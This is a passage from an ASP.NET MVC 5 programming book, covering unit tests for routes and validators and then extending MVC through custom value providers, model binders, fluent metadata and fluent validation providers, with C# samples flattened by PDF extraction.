c14.indd 07/03/2014 Page 421
The default MVC project template registers two routes inside of your global.asax fi le:
public static void RegisterRoutes(RouteCollection routes){ routes.IgnoreRoute("{resource}.axd/{*pathInfo}");
routes.MapRoute( "Default", "{controller}/{action}/{id}", new { controller = "Home", action = "Index", id = UrlParameter.Optional} );}
It’s very convenient that the MVC tooling created this function as a public static function. This means you can very easily call this from your unit test with an instance of RouteCollection and get it to map all your routes into the collection for easy inspection and execution.
Before you can test this code, you need to understand a little bit about the routing system. Some of this was covered in Chapter 9, but the part that’s important for you to understand now is how the underlying route registration system works. If you examine the Add method on RouteCollection, you’ll see that it takes a name and an instance of the RouteBase type:
public void Add(string name, RouteBase item)
The RouteBase class is abstract, and its primary purpose is to map incoming request data into route data:
public abstract RouteData GetRouteData(HttpContextBase httpContext)
MVC applications don’t generally use the Add method directly; instead, they call the MapRoute method (an extension method provided by the MVC framework). Inside the body of MapRoute, the MVC framework itself does the work of calling Add with an appropriate RouteBase object. For your purposes, you really only care about the RouteData result; specifi cally, you want to know which handler is invoked, and what the resulting route data values are.
The guidance here applies equally to Web API applications. Route registration is typically done with MapHttpRoute (or with the new attribute-based routing system), so call WebApiConfig.RegisterRoutes to get the routes registered for your unit tests.
When you’re using MVC or Web API, if you follow the previous advice about preferring action results in your controllers, very few of your unit tests should require access to the real routes in the system.
Testing Calls to IgnoreRouteStart with the call to IgnoreRoute, and write a test that shows it in action:
[TestMethod]public void RouteForEmbeddedResource(){ // Arrange var mockContext = new Mock<HttpContextBase>(); mockContext.Setup(c => c.Request.AppRelativeCurrentExecutionFilePath)
www.it-ebooks.info

422 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 422
.Returns("~/handler.axd"); var routes = new RouteCollection(); MvcApplication.RegisterRoutes(routes);
// Act RouteData routeData = routes.GetRouteData(mockContext.Object);
// Assert Assert.IsNotNull(routeData); Assert.IsInstanceOfType(routeData.RouteHandler, typeof(StopRoutingHandler));}
The arrange section creates a mock of the HttpContextBase type. Routing only needs to know what the request URL is, and to do that, it calls Request.AppRelativeCurrentExecutionFilePath. All you need to do is tell Moq to return whatever URL you want to test whenever routing calls that method. The rest of the arrange section creates an empty route collection, and asks the application to register its routes into the collection.
The act line then asks the routes to act on the request and tell you what the resulting RouteData is. If there were no matching routes, the RouteData instance would be null, so your fi rst test is to ensure that you did match some route. For this test, you don’t care about any of the route data val-ues; the only thing that’s important is for you to know that you hit an ignore route, and you know that because the route handler will be an instance of System.Web.Routing.StopRoutingHandler.
Testing Calls to MapRouteTesting calls to MapRoute is probably more interesting because these are the routes that actually match up with your application functionality. Although you only have one route by default, you have several incoming URLs that might match this route.
Your fi rst test ensures that incoming requests for the homepage map to your default controller and action:
[TestMethod]public void RouteToHomePage(){ var mockContext = new Mock<HttpContextBase>(); mockContext.Setup(c => c.Request.AppRelativeCurrentExecutionFilePath) .Returns("~/"); var routes = new RouteCollection(); MvcApplication.RegisterRoutes(routes);
RouteData routeData = routes.GetRouteData(mockContext.Object);
Assert.IsNotNull(routeData); Assert.AreEqual("Home", routeData.Values["controller"]); Assert.AreEqual("Index", routeData.Values["action"]); Assert.AreEqual(UrlParameter.Optional, routeData.Values["id"]);}
Unlike the ignore route tests, in this test you want to know what values are going inside of your route data. The values for controller, action, and id are fi lled in by the routing system. Because
www.it-ebooks.info

Advice for Unit Testing Your ASP.NET MVC and ASP.NET Web API Applications ❘ 423
c14.indd 07/03/2014 Page 423
you have three replaceable parts to this route, you’ll end up with four tests that probably have data and results like those shown in Table 14-1. If your unit-testing framework supports data-driven tests, routes are an excellent place to take advantage of such features.
TABLE 14-1: Default Route Mapping Examples
URL CONTROLLER ACTION ID
~/ Home Index UrlParameter.Optional
~/Help Help Index UrlParameter.Optional
~/Help/List Help List UrlParameter.Optional
~/Help/Topic/2 Help Topic 2
Testing Unmatched RoutesDon’t. Seriously, just don’t. The tests you’ve written up until now were tests of code that we wrote—namely, calls to IgnoreRoute or MapRoute. If you write a test for unmatched routes, you’re just test-ing the routing system at that point. You can assume that just works.
Testing ValidatorsThe validation systems in ASP.NET MVC and Web API take advantage of the Data Annotations library in .NET, including support for self-validating objects that implement the IValidatableObject interface and context-based validation that allows validators to have access to the “container” object where the property being validated resides. MVC extends this validation system with an interface named IClientValidatable, designed to make it easier for validation attributes to participate in client-side validation. In addition to the built-in DataAnnotations vali-dation attributes, MVC adds two new validators: CompareAttribute and RemoteAttribute.
On the client side, the changes are more dramatic. The MVC team added support for unobtrusive validation, which renders the validation rules as HTML elements instead of inline JavaScript code. MVC was the fi rst framework from ASP.NET that delivered on the team’s commitment to fully embrace the jQuery family of JavaScript frameworks. The unobtrusive validation feature is imple-mented in a framework-independent manner; the default implementation shipped with MVC is based on jQuery and jQuery Validate.
It is common for developers to want to write new validation rules, and most will quickly outgrow the four built-in validation rules (Required, Range, RegularExpression, and StringLength). At a minimum, writing a validation rule means writing the server-side valida-tion code, which you can test with server-side unit-testing frameworks. Additionally, you can use server-side unit-testing frameworks to test the client-side metadata API in IClientValidatable to ensure that the rule is emitting the correct client-side rule. Writing tests for both these pieces should be relatively straightforward, after you’re familiar with how the Data Annotations valida-tion system works.
www.it-ebooks.info

424 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 424
A validation attribute derives from the ValidationAttribute base class, from System.ComponentModel.DataAnnotations. Implementing validation logic means overriding one of the two IsValid methods. You might recall the maximum words validator from Chapter 6, which started out like this:
public class MaxWordsAttribute : ValidationAttribute{ protected override ValidationResult IsValid( object value, ValidationContext validationContext) { return ValidationResult.Success; }}
CLIENT-SIDE (JAVASCRIPT) UNIT TESTING
If no corresponding client-side rule exists that’s a reasonable match for the vali-dation rule, the developer might also choose to write a small piece of JavaScript, which can be unit tested using a client-side unit-testing framework (like QUnit, the unit-testing framework developed by the jQuery team). Writing unit tests for client-side JavaScript is beyond the scope of this chapter. I strongly encourage developers to invest time in fi nding a good client-side unit testing system for their JavaScript code.
This validator attribute has the validation context passed to it as a parameter. This is the new over-load available in the Data Annotations library in .NET 4. You could also override the version of IsValid from the original .NET 3.5 data annotations validation API:
public class MaxWordsAttribute : ValidationAttribute{ public override bool IsValid(object value) { return true; }}
Which API you choose to override really depends on whether you need access to the validation con-text. The validation context gives you the ability to interact with the container object that contains your value. This is an issue when you consider unit testing because any validator that uses informa-tion inside of the validation context is going to need to get a validation context provided to it. If your validator overrides the version of IsValid, which does not take a validation context, then you can call the version of Validate on it, which only requires the model value and the parameter name.
On the other hand, if you implement the version of IsValid, which includes the validation context (and you need values from that validation context), then you must call the version of Validate, which includes the validation context; otherwise, the validation context will be null inside of
www.it-ebooks.info

Advice for Unit Testing Your ASP.NET MVC and ASP.NET Web API Applications ❘ 425
c14.indd 07/03/2014 Page 425
IsValid. Theoretically, any implementation of IsValid must be resilient when being called without a validation context because it might be called by code that was written against the .NET 3.5 data annotations API; in practice, though, any validator that is used only in MVC 3 or later can safely assume that it will always be getting a validation context.
This means when you write your unit tests, you need to provide a validation context to your valida-tors (at the very least when you know those validators will be using one, but in practice, you might as well always do the right thing and provide the validation context).
Correctly creating the ValidationContext object can be tricky. It has several members you need to set correctly so that it can be consumed properly by the validator. The ValidationContext takes three arguments to its constructor: the model instance that is being validated, the service container, and the items collection. Of these three parameters, only the model instance is required; the others should be null because they are unused in ASP.NET MVC or Web API applications.
MVC and Web API do two different types of validation: model-level validation and property-level validation. Model-level validation is performed when the model object as a whole is being validated (that is, the validation attribute is placed on the class itself); property-level validation is performed when validating a single property of the model (that is, the validation attribute is placed on a prop-erty inside the model class). The ValidationContext object is set up differently in each scenario.
When performing model-level validation, the unit test sets up the ValidationContext object as shown in Table 14-2; when performing property-level validation, the unit test uses the rules shown in Table 14-3.
TABLE 14-2: Validation Context for Model Validation
PROPERTY WHAT IT SHOULD CONTAIN
DisplayName This property is used in error messages, replacing the {0} replacement token. For model validation, it is usually the simple name of the type (that is, the class name without the namespace prefi x).
Items This property isn’t used in ASP.NET MVC or Web API applications.
MemberName This property isn’t used in model validation.
ObjectInstance This property is the value passed to the constructor, and should be the instance of the model that is being validated. Note that this is the same value you will be passing to Validate.
ObjectType This is the type of the model being validated. This is automatically set for you to match the type of the object passed into the ValidationContext constructor.
ServiceContainer This value isn’t used in ASP.NET MVC or Web API applications.
www.it-ebooks.info

426 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 426
TABLE 14-3: Validation Context for Property Validation
PROPERTY WHAT IT SHOULD CONTAIN
DisplayName This property is used in error messages, replacing the {0} replacement token. For property validation, it is usually the name of the property, although that name might be infl uenced by attributes such as [Display] or [DisplayName].
Items This property isn’t used in ASP.NET MVC or Web API applications.
MemberName This property should contain the actual property name of the property being validated. Unlike DisplayName, which is used for display purposes, this should be the exact property name as it appears in the model class.
ObjectInstance This property is the value passed to the constructor, and should be in the instance of the model that contains the property being validated. Unlike in the case of model validation, this value is not the same value that you will be passing to Validate (that will be the value of property).
ObjectType This is the type of the model being validated (not the type of the prop-erty). This is automatically set for you to match the type of the object passed into the ValidationContext constructor.
ServiceContainer This property isn’t used in ASP.NET MVC or Web API applications.
Let’s take a look at some sample code for each scenario. The following code shows how you would initialize the validation context to unit test model-level validation (assuming you were testing an instance of a hypothetical class named ModelClass):
var model = new ModelClass { /* initialize properties here */ };var context = new ValidationContext(model, null, null) { DisplayName = model.GetType().Name};var validator = new ValidationAttributeUnderTest();
validator.Validate(model, context);
Inside the test, the call to Validate will throw an instance of the ValidationException class if there were any validation errors. When you’re expecting the validation to fail, surround the call to Validate with a try/catch block, or use your test framework’s preferred method for testing for exceptions.
Now let’s show what the code might look like to test property-level validation. If you were testing a property named FirstName on your ModelClass model, the test code might look something like this:
var model = new ModelClass { FirstName = "Brad" };var context = new ValidationContext(model, null, null) { DisplayName = "The First Name",
www.it-ebooks.info

Summary ❘ 427
c14.indd 07/03/2014 Page 427
MemberName = "FirstName"};var validator = new ValidationAttributeUnderTest();
validator.Validate(model.FirstName, context);
Comparing this code to the previous example, you can see two key differences:
➤ The code sets the value of MemberName to match the property name, whereas the model-level validation sample didn’t set any value for MemberName.
➤ You pass the value of the property you’re testing when you call Validate, whereas in the model-level validation sample you passed the value of the model itself to Validate.
Of course, all this code is necessary only if you know that your validation attribute requires access to the validation context. If you know that the attribute doesn’t need validation context informa-tion, then you can use the simpler Validate method, which takes only the object value and the dis-play name. These two values match the value you’re passing to the ValidationContext constructor and the value you’re setting into the DisplayName property of the validation context, respectively.
SUMMARY
The fi rst half of this chapter briefl y introduced unit testing and TDD so that you could be on the same page with the mechanics of effective unit testing. The second half of this chapter leveraged and enhanced that knowledge by providing real-world guidance on the best things to do (and to avoid) when writing unit tests for your MVC and Web API applications.
www.it-ebooks.info

c15.indd 07/03/2014 Page 429
Extending MVC—by Brad Wilson and David Matson
WHAT’S IN THIS CHAPTER?
➤ Extending models
➤ Extending views
➤ Extending controllers
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
All code for this chapter is provided via NuGet, as described in the introduction at the front of this book. Throughout the chapter, NuGet code samples are clearly indicated in applicable sections. You can also visit http://www.wrox.com/go/proaspnetmvc5 for offl ine use.
One of the lessons underlined in Chapter 1 is about the importance of the layers in the ASP.NET framework itself. When ASP.NET 1.0 came out in 2002, most people did not differentiate the core runtime (that is, the classes in the System.Web namespace) from those of the ASP.NET Web Forms application platform (that is, the classes in the System.Web.UI namespace). The ASP.NET team built the complex abstraction of Web Forms on top of the simple abstraction of the core ASP.NET runtime.
Several newer technologies from the ASP.NET team are built on top of the core runtime, including ASP.NET MVC 5. Everything that’s done by the MVC framework can be done by anybody (inside or outside of Microsoft) because it’s built on these public abstractions. For the same reasons, the ASP.NET MVC framework is itself made up of several layers of abstrac-tions. This enables developers to pick and choose the pieces of MVC they like and replace or extend the pieces they don’t. With each successive version, the MVC team has opened up more of these customization points inside the framework itself.
15
www.it-ebooks.info
430 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 430
Some developers won’t ever need to know about the underlying extensibility of the platform; at best, they will use it indirectly by consuming a third-party extension to MVC. For the rest, the avail-ability of these customization points is a critical factor in deciding how best to use MVC in their applications. This chapter is for those developers who want to get a deeper understanding of how the pieces of MVC fi t together, and the places we designed those pieces to be plugged into, supple-mented, or replaced.
NOTE The full source code to all the samples in this chapter is available in the NuGet package named Wrox.ProMvc5.ExtendingMvc. Start with a new ASP.NET Web Application (using the Empty template with MVC selected), add the NuGet package to it, and you will have several fully functional samples, as discussed in this chapter. This chapter shows only the important pieces of the sample code, so following along with the full source code from the NuGet package is critical to understanding how these extension points work.
EXTENDING MODELS
The model system in MVC 5 has several extensible pieces, including the ability to describe models with metadata, to validate models, and to infl uence how models are constructed from the request data. We have a sample for each of these extensibility points within the system.
Turning Request Data into ModelsThe process of turning request data (such as form data, query string data, or even routing informa-tion) into models is called model binding. Model binding really happens in two phases:
➤ Understanding where data comes from (through the use of value providers)
➤ Creating/updating model objects with those values (through the use of model binders)
Exposing Request Data with Value ProvidersWhen your MVC application participates in model binding, the values that are used for the actual model binding process come from value providers. The purpose of a value provider is simply to pro-vide access to information that is eligible for use in model binding. The MVC framework ships with several value providers, which can provide data from the following sources:
➤ Explicit values for child actions (RenderAction)
➤ Form values
➤ JSON data from XMLHttpRequest
➤ Route values
➤ Query string values
➤ Uploaded fi les
www.it-ebooks.info

Extending Models ❘ 431
c15.indd 07/03/2014 Page 431
Value providers come from value provider factories, and the system searches for data from those value providers in their registered order (the preceding list is the order that is used by default, top fi rst to bottom last). Developers can write their own value provider factories and value provid-ers, and insert them into the factory list contained inside ValueProviderFactories.Factories. Developers choose to implement a value provider factory and value provider when they need to pro-vide an additional source of data to be used during model binding.
In addition to the value provider factories included in MVC itself, the team also included several provider factories and value providers in ASP.NET MVC Futures. They include:
➤ Cookie value provider
➤ Server variable value provider
➤ Session value provider
➤ TempData value provider
Microsoft has open sourced all of MVC (including MVC Futures) at http://aspnetwebstack.codeplex.com/, which should provide a good reference to help you get started building your own value providers and factories.
Creating Models with Model BindersThe other part of extending models is model binders. They take values from the value provider system and either create new models with the data or fi ll in existing models with the data. The default model binder in MVC (named DefaultModelBinder, conveniently) is an extremely powerful piece of code. It’s capable of performing model binding against traditional classes, collection classes, lists, arrays, and even dictionaries.
One thing the default model binder can’t do well is support immutable objects—that is, objects whose initial values must be set via a constructor and cannot be changed later. The example model binder code in ~/Areas/ModelBinder includes the source code for a model binder for the Point object from the CLR. Because the Point class is immutable, you must construct a new instance using its values:
public class PointModelBinder : IModelBinder { public object BindModel (ControllerContext controllerContext, ModelBindingContext bindingContext) { var valueProvider = bindingContext.ValueProvider; int x = (int)valueProvider.GetValue("X").ConvertTo(typeof(int)); int y = (int)valueProvider.GetValue("Y").ConvertTo(typeof(int)); return new Point(x, y); }}
When you create a new model binder, you need to tell the MVC framework that a new model binder exists and when to use it. You can either decorate the bound class with the [ModelBinder] attri-bute, or you can register the new model binder in the global list at ModelBinders.Binders.
An often-overlooked responsibility of model binders is validating the values that they’re binding. The preceding example code is quite simple because it does not include any of the validation logic.
www.it-ebooks.info

432 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 432
The full sample does include support for validation, but it makes the example a bit more detailed. In some instances, you know the types you’re model binding against, so supporting generic validation might not be necessary (because you could hard-code the validation logic directly into the model binder); for generalized model binders, you will want to consult the built-in validation system to fi nd the user-supplied validators and ensure that the models are correct.
In the extended sample (which matches the code in the NuGet package), let’s see what a more complete version of the model binder looks like, line by line. The new implementation of BindModel still looks relatively straightforward because we’ve moved all the retrieval, conversion, and valida-tion logic into a helper method:
public object BindModel(ControllerContext controllerContext, ModelBindingContext bindingContext) {
if (!String.IsNullOrEmpty(bindingContext.ModelName) && !bindingContext.ValueProvider.ContainsPrefix(bindingContext.ModelName)) {
if (!bindingContext.FallbackToEmptyPrefix) return null; bindingContext = new ModelBindingContext { ModelMetadata = bindingContext.ModelMetadata, ModelState = bindingContext.ModelState, PropertyFilter = bindingContext.PropertyFilter, ValueProvider = bindingContext.ValueProvider }; }
bindingContext.ModelMetadata.Model = new Point();
return new Point( Get<int>(controllerContext, bindingContext, "X"), Get<int>(controllerContext, bindingContext, "Y") );}
We’re doing two new things in this version of BindModel that you didn’t see in the original:
➤ The block of code with the fi rst if block, which is trying to fi nd values with the name pre-fi x before falling back to an empty prefi x. When the system starts model binding, the value in bindingContext.ModelName is set to the name of the model parameter (in our sample controller, that’s pt). We look inside the value providers and ask whether they have any subvalues that start with pt, because if they do, those are the values we want to use. With a parameter named pt, we would prefer to use values whose names were pt.X and pt.Y instead of just X and Y. However, if we don’t fi nd any values that start with pt, we need to be able to fall back to using just X and Y for the names.
➤ An empty instance of the Point object is placed in the ModelMetadata. The reason we need to do this is that most validation systems, including DataAnnotations, expect to see an instance of the container object even if it doesn’t necessarily have the actual values in it yet.
www.it-ebooks.info

Extending Models ❘ 433
c15.indd 07/03/2014 Page 433
Our call to the Get method invokes validation, so we need to give the validation system a container object of some sort, even though we know it’s not the fi nal container.
The Get method has several pieces to it. Here’s the whole function, and then you’ll examine the code a few lines at a time:
private TModel Get<TModel>(ControllerContext controllerContext, ModelBindingContext bindingContext, string name) {
string fullName = name; if (!String.IsNullOrWhiteSpace(bindingContext.ModelName)) fullName = bindingContext.ModelName + "." + name;
ValueProviderResult valueProviderResult = bindingContext.ValueProvider.GetValue(fullName);
ModelState modelState = new ModelState { Value = valueProviderResult }; bindingContext.ModelState.Add(fullName, modelState);
ModelMetadata metadata = bindingContext.PropertyMetadata[name];
string attemptedValue = valueProviderResult.AttemptedValue; if (metadata.ConvertEmptyStringToNull && String.IsNullOrWhiteSpace(attemptedValue)) attemptedValue = null;
TModel model; bool invalidValue = false;
try { model = (TModel)valueProviderResult.ConvertTo(typeof(TModel)); metadata.Model = model; } catch (Exception) { model = default(TModel); metadata.Model = attemptedValue; invalidValue = true; }
IEnumerable<ModelValidator> validators = ModelValidatorProviders.Providers.GetValidators( metadata, controllerContext );
foreach (var validator in validators) foreach (var validatorResult in validator.Validate(bindingContext.Model)) modelState.Errors.Add(validatorResult.Message);
www.it-ebooks.info

434 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 434
if (invalidValue && modelState.Errors.Count == 0) modelState.Errors.Add( String.Format( "The value '{0}' is not a valid value for {1}.", attemptedValue, metadata.GetDisplayName() ) ); return model;}
The line-by-line analysis is as follows:
1. The fi rst thing you need to do is retrieve the attempted value from the value provider, and then record the value in the model state so that the users can always see the exact value they typed, even if the value ended up being something the model cannot directly contain (for example, if a user types “abc” into a fi eld that allows only integers):
string fullName = name;if (!String.IsNullOrWhiteSpace(bindingContext.ModelName)) fullName = bindingContext.ModelName + "." + name;
ValueProviderResult valueProviderResult = bindingContext.ValueProvider.GetValue(fullName);
ModelState modelState = new ModelState { Value = valueProviderResult };bindingContext.ModelState.Add(fullName, modelState);
The fully qualifi ed name prepends the model name, in the event that you’re doing deep model binding. This might happen if you decide to have a property of type Point inside another class (like a view model).
2. After you have the result from the value provider, you must get a copy of the model metadata that describes this property, and then determine what the attempted value was that the user entered:
ModelMetadata metadata = bindingContext.PropertyMetadata[name];
string attemptedValue = valueProviderResult.AttemptedValue;if (metadata.ConvertEmptyStringToNull && String.IsNullOrWhiteSpace(attemptedValue)) attemptedValue = null;
You use the model metadata to determine whether you should convert empty strings into nulls. This behavior is generally on by default because HTML forms always post empty strings rather than nulls when the user hasn’t entered any value. The validators that check for required values are generally written such that nulls fail a required check but empty strings succeed, so the developer can set a fl ag in the metadata to allow empty strings to be placed into the fi eld rather than being converted to null (and thereby failing any required validation checks).
3. The next section of code attempts to convert the value into the destination type, and records if there was some kind of conversion error. Either way, you need to have a value placed into
www.it-ebooks.info

Extending Models ❘ 435
c15.indd 07/03/2014 Page 435
the metadata so that validation has a value to run against. If you can successfully convert the value, then you can use that; otherwise, you use the attempted value, even though you know it’s not the right type.
TModel model;bool invalidValue = false;
try{ model = (TModel)valueProviderResult.ConvertTo(typeof(TModel)); metadata.Model = model;}catch (Exception){ model = default(TModel); metadata.Model = attemptedValue; invalidValue = true;}
You record whether a conversion failure occurred for later because you want to add conver-sion failure error messages only if no other validation failed (for example, you generally expect both required and data conversion failures for values that are required, but the required validator message is more correct, so you want to make sure it has higher priority).
4. Run all the validators and record each validation failure in the errors collection of the model state:
IEnumerable<ModelValidator> validators = ModelValidatorProviders.Providers.GetValidators( metadata, controllerContext );
foreach (var validator in validators) foreach (var validatorResult in validator.Validate(bindingContext.Model)) modelState.Errors.Add(validatorResult.Message);
5. Record the data type conversion error, if one occurred and no other validation rules failed, and then return the value back so that it can be used for the rest of the model binding process:
if (invalidValue && modelState.Errors.Count == 0) modelState.Errors.Add( String.Format( "The value '{0}' is not a valid value for {1}.", attemptedValue, metadata.GetDisplayName() ) );
return model;
The sample includes a simple controller and view that demonstrate the use of the model binder (which is registered in the area registration fi le). For this sample, the client-side validation is disabled
www.it-ebooks.info

436 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 436
so that you can easily see the server-side logic being run and debug into it. You should turn on cli-ent-side validation inside the view so that you can verify that the client-side validation rules remain in place and functional.
Describing Models with MetadataThe model metadata system was introduced in ASP.NET MVC 2. It helps describe meta-information about a model that is used to assist in the HTML generation and validation of models. The kinds of information exposed by the model metadata system include (but are not limited to) answers to the following questions:
➤ What is the type of the model?
➤ What is the type of the containing model, if any?
➤ What is the name of the property this value came from?
➤ Is it a simple type or a complex type?
➤ What is the display name?
➤ How do you format the value for display? For editing?
➤ Is the value required?
➤ Is the value read-only?
➤ What template should I use to display this type?
Out of the box, MVC supports model metadata that’s expressed through attributes applied to classes and properties. These attributes are found primarily in the System.ComponentModel and System.ComponentModel.DataAnnotations namespaces.
The ComponentModel namespace has been around since .NET 1.0 and was originally designed for use in Visual Studio designers such as Web Forms and Windows Forms. The DataAnnotations classes were introduced in .NET 3.5 SP1 (along with ASP.NET Dynamic Data) and were designed primarily for use with model metadata. In .NET 4, the DataAnnotations classes were signifi -cantly enhanced, and started being used by the WCF RIA Services team as well as being ported to Silverlight 4. Despite getting their start on the ASP.NET team, they have been designed from the beginning to be agnostic of the UI presentation layer, which is why they live under System.ComponentModel rather than under System.Web.
ASP.NET MVC offers a pluggable model metadata provider system so that you can provide your own metadata source, if you would prefer not to use DataAnnotations attributes. Implementing a metadata provider means deriving a class from ModelMetadataProvider and implementing the three abstract methods:
➤ GetMetadataForType returns the metadata about a whole class.
➤ GetMetadataForProperty returns the metadata for a single property on a class.
➤ GetMetadataForProperties returns the metadata for all the properties on a class.
www.it-ebooks.info

Extending Models ❘ 437
c15.indd 07/03/2014 Page 437
A derived type, AssociatedMetadataProvider, can be used by metadata providers that intend to provide metadata via attributes. It consolidates the three method calls into a single one named CreateMetadata, and passes along the list of attributes that were attached to the model and/or model properties. If you’re writing a metadata provider that is decorating your models with attri-butes, using AssociatedMetadataProvider as the base class for your provider class is often a good idea because of the simplifi ed API (and the automatic support for metadata “buddy classes”).
The sample code includes a fl uent metadata provider example under ~/Areas/FluentMetadata. The implementation is extensive, given how many different pieces of metadata are available to the end user, but the code is fairly simple and straightforward. Because MVC can use only a single metadata provider, the example derives from the built-in metadata provider so that the user can mix tradi-tional metadata attributes and dynamic code-based metadata.
One distinct advantage of the sample fl uent metadata provider over the built-in metadata attributes is that you can use it to describe and decorate types whose defi nitions you don’t control. With a traditional attribute approach, the attributes must be applied to the type at the time that the type is written; with an approach like the fl uent metadata provider, describing the types is done separately from the defi nition of the type itself, allowing you to apply rules to types you didn’t write (for exam-ple, types built into the .NET Framework itself).
In the example, the metadata registration is performed inside of the area registration function:
ModelMetadataProviders.Current = new FluentMetadataProvider() .ForModel<Contact>() .ForProperty(m => m.FirstName) .DisplayName("First Name") .DataTypeName("string") .ForProperty(m => m.LastName) .DisplayName("Last Name") .DataTypeName("string") .ForProperty(m => m.EmailAddress) .DisplayName("E-mail address") .DataTypeName("email");
The implementation of CreateMetadata starts by getting the metadata that is derived from the annotation attributes, and then modifying those values through modifi ers that are registered by the developer. The modifi er methods (like the calls to DisplayName) simply record future modifi ca-tions that are performed against the ModelMetadata object after it’s been requested. The modifi ca-tions are stored away in a dictionary inside of the fl uent provider so that you can run them later in CreateMetadata, which is shown here:
protected override ModelMetadata CreateMetadata( IEnumerable<Attribute> attributes, Type containerType, Func<object> modelAccessor, Type modelType, string propertyName) {
// Start with the metadata from the annotation attributes
www.it-ebooks.info

438 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 438
ModelMetadata metadata = base.CreateMetadata( attributes, containerType, modelAccessor, modelType, propertyName );
// Look inside our modifier dictionary for registrations Tuple<Type, string> key = propertyName == null ? new Tuple<Type, string>(modelType, null) : new Tuple<Type, string>(containerType, propertyName);
// Apply the modifiers to the metadata, if we found any List<Action<ModelMetadata>> modifierList; if (modifiers.TryGetValue(key, out modifierList)) foreach (Action<ModelMetadata> modifier in modifierList) modifier(metadata);
return metadata;}
The implementation of this metadata provider is effectively just a mapping of either types to modi-fi ers (for modifying the metadata of a class) or mappings of types + property names to modifi ers (for modifying the metadata of a property). Although there are several of these modifi er functions, they all follow the same basic pattern, which is to register the modifi cation function in the dictionary of the provider so that it can be run later. Here is the implementation of DisplayName:
public MetadataRegistrar<TModel> DisplayName(string displayName){ provider.Add( typeof(TModel), propertyName, metadata => metadata.DisplayName = displayName );
return this;}
The third parameter to the Add call is the anonymous function that acts as the modifi er: Given an instance of a metadata object, it sets the DisplayName property to the display name that the devel-oper provided. Consult the full sample for the complete code, including controller and view, which shows everything working together.
Validating ModelsModel validation has been supported since ASP.NET MVC 1.0, but it wasn’t until MVC 2 that the team introduced pluggable validation providers. MVC 1.0 validation was based on the IDataErrorInfo interface (though this is still functional, developers should consider it to be depre-cated). Instead, developers using MVC 2 or later can use the DataAnnotations validation attributes
www.it-ebooks.info

Extending Models ❘ 439
c15.indd 07/03/2014 Page 439
on their model properties. In the box in .NET 3.5 SP1 are four validation attributes: [Required], [Range], [StringLength], and [RegularExpression]. A base class, ValidationAttribute, is provided for developers to write their own custom validation logic.
The CLR team added a few enhancements to the validation system in .NET 4, including the new IValidatableObject interface. ASP.NET MVC 3 added two new validators: [Compare] and [Remote]. In addition, if your MVC 4 or later project targets .NET 4.5, several new attributes exist that MVC supports in Data Annotations that match with the rules available with jQuery Validate, including [CreditCard], [EmailAddress], [FileExtensions], [MaxLength], [MinLength], [Phone], and [Url].
Chapter 6 covers writing custom validators in depth, so I won’t rehash that material. Instead, the example focuses on the more advanced topic of writing validator providers. Validator providers allow the developer to introduce new sources of validation. In the box in MVC, three validator pro-viders are installed by default:
➤ DataAnnotationsModelValidatorProvider provides support for validators derived from ValidationAttribute and models that implement IValidatableObject.
➤ DataErrorInfoModelValidatorProvider provides support for classes that implement the IDataErrorInfo interface used by MVC 1.0’s validation layer.
➤ ClientDataTypeModelValidatorProvider provides client validation support for the built-in numeric data types (integers, decimals, fl oating-point numbers, and dates).
Implementing a validator provider means deriving from the ModelValidatorProvider base class, and implementing the single method that returns validators for a given model (represented by an instance of ModelMetadata and the ControllerContext). You register your custom model validator provider by using ModelValidatorProviders.Providers.
There is an example of a fl uent model validation system present in the sample code under ~/Areas/FluentValidation. Much like the fl uent model metadata example, this is fairly extensive because it needs to provide several validation functions, but most of the code for implementing the validator provider itself is relatively straightforward and self-explanatory.
The sample includes fl uent validation registration inside the area registration function:
ModelValidatorProviders.Providers.Add( new FluentValidationProvider() .ForModel<Contact>() .ForProperty(c => c.FirstName) .Required() .StringLength(maxLength: 15) .ForProperty(c => c.LastName) .Required(errorMessage: "You must provide the last name!") .StringLength(minLength: 3, maxLength: 20) .ForProperty(c => c.EmailAddress) .Required() .StringLength(minLength: 10) .EmailAddress());
www.it-ebooks.info

440 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 440
We have implemented three different validators for this example, including both server-side and client-side validation support. The registration API looks nearly identical to the model metadata-fl uent API example examined previously. Our implementation of GetValidators is based on a dictionary that maps requested types and optional property names to validator factories:
public override IEnumerable<ModelValidator> GetValidators( ModelMetadata metadata, ControllerContext context) { IEnumerable<ModelValidator> results = Enumerable.Empty<ModelValidator>();
if (metadata.PropertyName != null) results = GetValidators(metadata, context, metadata.ContainerType, metadata.PropertyName);
return results.Concat( GetValidators(metadata, context, metadata.ModelType) );}
Given that the MVC framework supports multiple validator providers, you do not need to derive from the existing validator provider or delegate to it. You just add your own unique validation rules as appropriate. The validators that apply to a particular property are those that are applied to the property itself as well as those that are applied to the property’s type; so, for example, if you have this model:
public class Contact{ public string FirstName { get; set; } public string LastName { get; set; } public string EmailAddress { get; set; }}
when the system requests validation rules for FirstName, the system provides rules that have been applied to the FirstName property itself, as well as any rules that have been applied to System.String (because that’s the type FirstName is).
The implementation of the private GetValidators method used in the previous example then becomes:
private IEnumerable<ModelValidator> GetValidators( ModelMetadata metadata, ControllerContext context, Type type, string propertyName = null){ var key = new Tuple<Type, string>(type, propertyName); List<ValidatorFactory> factories; if (validators.TryGetValue(key, out factories)) foreach (var factory in factories) yield return factory(metadata, context);}
www.it-ebooks.info

Extending Models ❘ 441
c15.indd 07/03/2014 Page 441
This code looks up all the validator factories that have been registered with the provider. The func-tions you saw in registration, like Required and StringLength, are how those validator factories get registered. All those functions tend to follow the same pattern:
public ValidatorRegistrar<TModel> Required( string errorMessage = "{0} is required"){ provider.Add( typeof(TModel), propertyName, (metadata, context) => new RequiredValidator(metadata, context, errorMessage) );
return this;}
The third parameter in the call to provider.Add is the anonymous function that acts as the validator factory. Given an input of the model metadata and the controller context, it returns an instance of a class that derives from ModelValidator.
